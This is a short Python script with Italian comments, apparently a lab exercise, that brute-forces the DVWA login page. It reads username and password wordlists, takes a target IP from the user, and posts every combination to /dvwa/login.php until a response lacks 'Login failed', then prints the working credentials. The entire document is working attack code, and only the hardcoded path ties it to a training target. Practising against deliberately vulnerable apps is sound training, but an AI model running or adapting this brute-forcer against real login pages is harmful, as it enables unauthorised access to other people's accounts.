 1 import requests
2 from colorama import Fore, Style
3
4 # Richiesta del nome dei file contenenti le liste di username e password
5 file_username = input("Inserisci il nome del file delle username: ")
6 file_password = input("Inserisci il nome del file delle password: ")
7
8 # Lettura dei file per creare le liste di username e password
9 # Apre il file degli username e legge ogni riga, eliminando gli spazi extra
10 with open(file_username, 'r') as file:
11     lista_username = [line.strip() for line in file.readlines()]
12
13 # Apre il file delle password e legge ogni riga, eliminando gli spazi extra
14 with open(file_password, 'r') as file:
15     lista_password = [line.strip() for line in file.readlines()]
16
17 # Richiesta dell'indirizzo IP del server target
18 indirizzo_ip = input("Inserisci l'indirizzo IP: ")
19 url_login = "http://" + indirizzo_ip + "/dvwa/login.php"
20
21 # Stampa un messaggio per informare l'inizio dei tentativi di login all'indirizzo specificato
22 print("Inizio dei tentativi di login all'indirizzo:", url_login)
23
24 # Inizia una sessione HTTP per mantenere i cookie attivi tra le richieste
25 sessione = requests.Session()
26
27 # Ciclo attraverso tutte le combinazioni di username e password
28 for username in lista_username:
29     for password in lista_password:
30         # Stampa il tentativo corrente con colorazione gialla
31         print(Fore.YELLOW + f"Tentativo con: {username} - {password}" + Style.RESET_ALL)
32
33         # Prepara i dati per la richiesta di login
34         dati_login = {'username': username, 'password': password, 'Login': 'Login'}
35
36         # Effettua una richiesta POST per tentare il login
37         risposta = sessione.post(url_login, data=dati_login)
38
39         # Verifica se il login è riuscito, controllando il contenuto della risposta
40         if "Login failed" not in risposta.text:
41             # Se il login è riuscito, stampa un messaggio di successo con colorazione verde
42             print(Fore.GREEN + "Login riuscito con le credenziali:", username, "-", password + Style.RESET_ALL)
43             print(Fore.GREEN + """
44                   /\_/\\
45                  ( o.o )
46                   > ^ <
47                 """ + Fore.RESET)
48             break  # Esce dal ciclo interno delle password
49     else:
50         continue  # Continua con il prossimo username se il login per tutti i tentativi di password fallisce
51     break  # Esce dal ciclo esterno degli username se un login è riuscito